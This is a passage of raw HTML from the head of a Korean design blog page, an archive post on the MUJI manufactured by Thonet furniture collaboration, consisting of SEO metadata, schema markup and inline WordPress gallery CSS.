

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designflux.co.kr/2008-11-24-%EB%AC%B4%EC%A7%80-%EB%A7%A4%EB%89%B4%ED%8C%A9%EC%B2%98%EB%93%9C-%EB%B0%94%EC%9D%B4-%ED%86%A0%EB%84%A4%ED%8A%B8/
body_size: 46173
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ko-KR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>2008-11-24 | 무지 매뉴팩처드 바이 토네트 - Designflux 2.0</title>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://designflux.co.kr/xmlrpc.php"/>
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="“이 정도의 품질로 곡목 가구와 스틸파이프 가구를 만들 수 있는 곳은 온 세상을 통틀어 독일의 토네트 공장 뿐”이라고 무지의 대표 마사키 카나이는 말했습니다. ‘무지 매뉴팩처드 바이 토네트’는 토네트를 대표하는 클래식 가구를 무인양품의 소비자에게 소개하는 흥미로운 기획이었고, 토네트의 곡목 의자와 스틸 파이프 가구가 재해석의 대상이 되었습니다. 그렇게 제임스 어바인의 곡목 의자와 콘스탄틴 그리치치의 스틸 파이프 가구가 무지와 토네트의 이름 아래 탄생했지요."/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="Jay Lee"/>
	<link rel="canonical" href="https://designflux.co.kr/2008-11-24-%eb%ac%b4%ec%a7%80-%eb%a7%a4%eb%89%b4%ed%8c%a9%ec%b2%98%eb%93%9c-%eb%b0%94%ec%9d%b4-%ed%86%a0%eb%84%a4%ed%8a%b8/"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="ko_KR"/>
		<meta property="og:site_name" content="Designflux 2.0 - Designflux 2.0"/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="2008-11-24 | 무지 매뉴팩처드 바이 토네트 - Designflux 2.0"/>
		<meta property="og:description" content="“이 정도의 품질로 곡목 가구와 스틸파이프 가구를 만들 수 있는 곳은 온 세상을 통틀어 독일의 토네트 공장 뿐”이라고 무지의 대표 마사키 카나이는 말했습니다. ‘무지 매뉴팩처드 바이 토네트’는 토네트를 대표하는 클래식 가구를 무인양품의 소비자에게 소개하는 흥미로운 기획이었고, 토네트의 곡목 의자와 스틸 파이프 가구가 재해석의 대상이 되었습니다. 그렇게 제임스 어바인의 곡목 의자와 콘스탄틴 그리치치의 스틸 파이프 가구가 무지와 토네트의 이름 아래 탄생했지요."/>
		<meta property="og:url" content="https://designflux.co.kr/2008-11-24-%eb%ac%b4%ec%a7%80-%eb%a7%a4%eb%89%b4%ed%8c%a9%ec%b2%98%eb%93%9c-%eb%b0%94%ec%9d%b4-%ed%86%a0%eb%84%a4%ed%8a%b8/"/>
		<meta property="og:image" content="https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_01.jpg"/>
		<meta property="og:image:secure_url" content="https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_01.jpg"/>
		<meta property="og:image:width" content="430"/>
		<meta property="og:image:height" content="172"/>
		<meta property="article:published_time" content="2021-11-23T15:01:00+00:00"/>
		<meta property="article:modified_time" content="2021-11-17T17:14:16+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="2008-11-24 | 무지 매뉴팩처드 바이 토네트 - Designflux 2.0"/>
		<meta name="twitter:description" content="“이 정도의 품질로 곡목 가구와 스틸파이프 가구를 만들 수 있는 곳은 온 세상을 통틀어 독일의 토네트 공장 뿐”이라고 무지의 대표 마사키 카나이는 말했습니다. ‘무지 매뉴팩처드 바이 토네트’는 토네트를 대표하는 클래식 가구를 무인양품의 소비자에게 소개하는 흥미로운 기획이었고, 토네트의 곡목 의자와 스틸 파이프 가구가 재해석의 대상이 되었습니다. 그렇게 제임스 어바인의 곡목 의자와 콘스탄틴 그리치치의 스틸 파이프 가구가 무지와 토네트의 이름 아래 탄생했지요."/>
		<meta name="twitter:image" content="http://52.78.131.234/wp-content/uploads/2021/05/logo_retina_SEO.png"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/designflux.co.kr\/2008-11-24-%eb%ac%b4%ec%a7%80-%eb%a7%a4%eb%89%b4%ed%8c%a9%ec%b2%98%eb%93%9c-%eb%b0%94%ec%9d%b4-%ed%86%a0%eb%84%a4%ed%8a%b8\/#blogposting","name":"2008-11-24 | \ubb34\uc9c0 \ub9e4\ub274\ud329\ucc98\ub4dc \ubc14\uc774 \ud1a0\ub124\ud2b8 - Designflux 2.0","headline":"2008-11-24 | \ubb34\uc9c0 \ub9e4\ub274\ud329\ucc98\ub4dc \ubc14\uc774 \ud1a0\ub124\ud2b8","author":{"@id":"https:\/\/designflux.co.kr\/author\/jay-lee\/#author"},"publisher":{"@id":"https:\/\/designflux.co.kr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/designflux.co.kr\/wp-content\/uploads\/2021\/11\/1124_2008_nj02_01.jpg","width":430,"height":172},"datePublished":"2021-11-24T00:01:00+09:00","dateModified":"2021-11-18T02:14:16+09:00","inLanguage":"ko-KR","mainEntityOfPage":{"@id":"https:\/\/designflux.co.kr\/2008-11-24-%eb%ac%b4%ec%a7%80-%eb%a7%a4%eb%89%b4%ed%8c%a9%ec%b2%98%eb%93%9c-%eb%b0%94%ec%9d%b4-%ed%86%a0%eb%84%a4%ed%8a%b8\/#webpage"},"isPartOf":{"@id":"https:\/\/designflux.co.kr\/2008-11-24-%eb%ac%b4%ec%a7%80-%eb%a7%a4%eb%89%b4%ed%8c%a9%ec%b2%98%eb%93%9c-%eb%b0%94%ec%9d%b4-%ed%86%a0%eb%84%a4%ed%8a%b8\/#webpage"},"articleSection":"DF 1.0 Archive, 11\uc6d4, 2008, DF1.0Archive, \ubb34\uc9c0, \uc81c\uc784\uc2a4 \uc5b4\ubc14\uc778, \ucf58\uc2a4\ud0c4\ud2f4 \uadf8\ub9ac\uce58\uce58, \ud1a0\ub124\ud2b8"},{"@type":"BreadcrumbList","@id":"https:\/\/designflux.co.kr\/2008-11-24-%eb%ac%b4%ec%a7%80-%eb%a7%a4%eb%89%b4%ed%8c%a9%ec%b2%98%eb%93%9c-%eb%b0%94%ec%9d%b4-%ed%86%a0%eb%84%a4%ed%8a%b8\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/designflux.co.kr#listItem","position":1,"name":"\ud648","item":"https:\/\/designflux.co.kr","nextItem":{"@type":"ListItem","@id":"https:\/\/designflux.co.kr\/category\/df-1-0-archive\/#listItem","name":"DF 1.0 Archive"}},{"@type":"ListItem","@id":"https:\/\/designflux.co.kr\/category\/df-1-0-archive\/#listItem","position":2,"name":"DF 1.0 Archive","item":"https:\/\/designflux.co.kr\/category\/df-1-0-archive\/","nextItem":{"@type":"ListItem","@id":"https:\/\/designflux.co.kr\/2008-11-24-%eb%ac%b4%ec%a7%80-%eb%a7%a4%eb%89%b4%ed%8c%a9%ec%b2%98%eb%93%9c-%eb%b0%94%ec%9d%b4-%ed%86%a0%eb%84%a4%ed%8a%b8\/#listItem","name":"2008-11-24 | \ubb34\uc9c0 \ub9e4\ub274\ud329\ucc98\ub4dc \ubc14\uc774 \ud1a0\ub124\ud2b8"},"previousItem":{"@type":"ListItem","@id":"https:\/\/designflux.co.kr#listItem","name":"\ud648"}},{"@type":"ListItem","@id":"https:\/\/designflux.co.kr\/2008-11-24-%eb%ac%b4%ec%a7%80-%eb%a7%a4%eb%89%b4%ed%8c%a9%ec%b2%98%eb%93%9c-%eb%b0%94%ec%9d%b4-%ed%86%a0%eb%84%a4%ed%8a%b8\/#listItem","position":3,"name":"2008-11-24 | \ubb34\uc9c0 \ub9e4\ub274\ud329\ucc98\ub4dc \ubc14\uc774 \ud1a0\ub124\ud2b8","previousItem":{"@type":"ListItem","@id":"https:\/\/designflux.co.kr\/category\/df-1-0-archive\/#listItem","name":"DF 1.0 Archive"}}]},{"@type":"Organization","@id":"https:\/\/designflux.co.kr\/#organization","name":"Designflux 2.0","description":"Designflux 2.0","url":"https:\/\/designflux.co.kr\/","logo":{"@type":"ImageObject","url":"http:\/\/52.78.131.234\/wp-content\/uploads\/2021\/05\/logo_retina_SEO.png","@id":"https:\/\/designflux.co.kr\/2008-11-24-%eb%ac%b4%ec%a7%80-%eb%a7%a4%eb%89%b4%ed%8c%a9%ec%b2%98%eb%93%9c-%eb%b0%94%ec%9d%b4-%ed%86%a0%eb%84%a4%ed%8a%b8\/#organizationLogo"},"image":{"@id":"https:\/\/designflux.co.kr\/2008-11-24-%eb%ac%b4%ec%a7%80-%eb%a7%a4%eb%89%b4%ed%8c%a9%ec%b2%98%eb%93%9c-%eb%b0%94%ec%9d%b4-%ed%86%a0%eb%84%a4%ed%8a%b8\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/designflux.co.kr\/author\/jay-lee\/#author","url":"https:\/\/designflux.co.kr\/author\/jay-lee\/","name":"Jay Lee","image":{"@type":"ImageObject","@id":"https:\/\/designflux.co.kr\/2008-11-24-%eb%ac%b4%ec%a7%80-%eb%a7%a4%eb%89%b4%ed%8c%a9%ec%b2%98%eb%93%9c-%eb%b0%94%ec%9d%b4-%ed%86%a0%eb%84%a4%ed%8a%b8\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b95ab351711e79e20815d2cf65ee72276ac539fb8061d9360275df50b3c10aee?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jay Lee"}},{"@type":"WebPage","@id":"https:\/\/designflux.co.kr\/2008-11-24-%eb%ac%b4%ec%a7%80-%eb%a7%a4%eb%89%b4%ed%8c%a9%ec%b2%98%eb%93%9c-%eb%b0%94%ec%9d%b4-%ed%86%a0%eb%84%a4%ed%8a%b8\/#webpage","url":"https:\/\/designflux.co.kr\/2008-11-24-%eb%ac%b4%ec%a7%80-%eb%a7%a4%eb%89%b4%ed%8c%a9%ec%b2%98%eb%93%9c-%eb%b0%94%ec%9d%b4-%ed%86%a0%eb%84%a4%ed%8a%b8\/","name":"2008-11-24 | \ubb34\uc9c0 \ub9e4\ub274\ud329\ucc98\ub4dc \ubc14\uc774 \ud1a0\ub124\ud2b8 - Designflux 2.0","description":"\u201c\uc774 \uc815\ub3c4\uc758 \ud488\uc9c8\ub85c \uace1\ubaa9 \uac00\uad6c\uc640 \uc2a4\ud2f8\ud30c\uc774\ud504 \uac00\uad6c\ub97c \ub9cc\ub4e4 \uc218 \uc788\ub294 \uacf3\uc740 \uc628 \uc138\uc0c1\uc744 \ud1b5\ud2c0\uc5b4 \ub3c5\uc77c\uc758 \ud1a0\ub124\ud2b8 \uacf5\uc7a5 \ubfd0\u201d\uc774\ub77c\uace0 \ubb34\uc9c0\uc758 \ub300\ud45c \ub9c8\uc0ac\ud0a4 \uce74\ub098\uc774\ub294 \ub9d0\ud588\uc2b5\ub2c8\ub2e4. \u2018\ubb34\uc9c0 \ub9e4\ub274\ud329\ucc98\ub4dc \ubc14\uc774 \ud1a0\ub124\ud2b8\u2019\ub294 \ud1a0\ub124\ud2b8\ub97c \ub300\ud45c\ud558\ub294 \ud074\ub798\uc2dd \uac00\uad6c\ub97c \ubb34\uc778\uc591\ud488\uc758 \uc18c\ube44\uc790\uc5d0\uac8c \uc18c\uac1c\ud558\ub294 \ud765\ubbf8\ub85c\uc6b4 \uae30\ud68d\uc774\uc5c8\uace0, \ud1a0\ub124\ud2b8\uc758 \uace1\ubaa9 \uc758\uc790\uc640 \uc2a4\ud2f8 \ud30c\uc774\ud504 \uac00\uad6c\uac00 \uc7ac\ud574\uc11d\uc758 \ub300\uc0c1\uc774 \ub418\uc5c8\uc2b5\ub2c8\ub2e4. \uadf8\ub807\uac8c \uc81c\uc784\uc2a4 \uc5b4\ubc14\uc778\uc758 \uace1\ubaa9 \uc758\uc790\uc640 \ucf58\uc2a4\ud0c4\ud2f4 \uadf8\ub9ac\uce58\uce58\uc758 \uc2a4\ud2f8 \ud30c\uc774\ud504 \uac00\uad6c\uac00 \ubb34\uc9c0\uc640 \ud1a0\ub124\ud2b8\uc758 \uc774\ub984 \uc544\ub798 \ud0c4\uc0dd\ud588\uc9c0\uc694.","inLanguage":"ko-KR","isPartOf":{"@id":"https:\/\/designflux.co.kr\/#website"},"breadcrumb":{"@id":"https:\/\/designflux.co.kr\/2008-11-24-%eb%ac%b4%ec%a7%80-%eb%a7%a4%eb%89%b4%ed%8c%a9%ec%b2%98%eb%93%9c-%eb%b0%94%ec%9d%b4-%ed%86%a0%eb%84%a4%ed%8a%b8\/#breadcrumblist"},"author":{"@id":"https:\/\/designflux.co.kr\/author\/jay-lee\/#author"},"creator":{"@id":"https:\/\/designflux.co.kr\/author\/jay-lee\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/designflux.co.kr\/wp-content\/uploads\/2021\/11\/1124_2008_nj02_01.jpg","@id":"https:\/\/designflux.co.kr\/2008-11-24-%eb%ac%b4%ec%a7%80-%eb%a7%a4%eb%89%b4%ed%8c%a9%ec%b2%98%eb%93%9c-%eb%b0%94%ec%9d%b4-%ed%86%a0%eb%84%a4%ed%8a%b8\/#mainImage","width":430,"height":172},"primaryImageOfPage":{"@id":"https:\/\/designflux.co.kr\/2008-11-24-%eb%ac%b4%ec%a7%80-%eb%a7%a4%eb%89%b4%ed%8c%a9%ec%b2%98%eb%93%9c-%eb%b0%94%ec%9d%b4-%ed%86%a0%eb%84%a4%ed%8a%b8\/#mainImage"},"datePublished":"2021-11-24T00:01:00+09:00","dateModified":"2021-11-18T02:14:16+09:00"},{"@type":"WebSite","@id":"https:\/\/designflux.co.kr\/#website","url":"https:\/\/designflux.co.kr\/","name":"Designflux 2.0","description":"Designflux 2.0","inLanguage":"ko-KR","publisher":{"@id":"https:\/\/designflux.co.kr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="http://designflux2021.cafe24.com/wp-content/uploads/2021/05/logo_4_FAVICON_big_rec-300x300.png"><link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Designflux 2.0 &raquo; 피드" href="https://designflux.co.kr/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Designflux 2.0 &raquo; 댓글 피드" href="https://designflux.co.kr/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Designflux 2.0 &raquo; 2008-11-24 | 무지 매뉴팩처드 바이 토네트 댓글 피드" href="https://designflux.co.kr/2008-11-24-%eb%ac%b4%ec%a7%80-%eb%a7%a4%eb%89%b4%ed%8c%a9%ec%b2%98%eb%93%9c-%eb%b0%94%ec%9d%b4-%ed%86%a0%eb%84%a4%ed%8a%b8/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://designflux.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesignflux.co.kr%2F2008-11-24-%25eb%25ac%25b4%25ec%25a7%2580-%25eb%25a7%25a4%25eb%2589%25b4%25ed%258c%25a9%25ec%25b2%2598%25eb%2593%259c-%25eb%25b0%2594%25ec%259d%25b4-%25ed%2586%25a0%25eb%2584%25a4%25ed%258a%25b8%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://designflux.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesignflux.co.kr%2F2008-11-24-%25eb%25ac%25b4%25ec%25a7%2580-%25eb%25a7%25a4%25eb%2589%25b4%25ed%258c%25a9%25ec%25b2%2598%25eb%2593%259c-%25eb%25b0%2594%25ec%259d%25b4-%25ed%2586%25a0%25eb%2584%25a4%25ed%258a%25b8%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id='wp-block-gallery-inline-css' type='text/css'>.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images 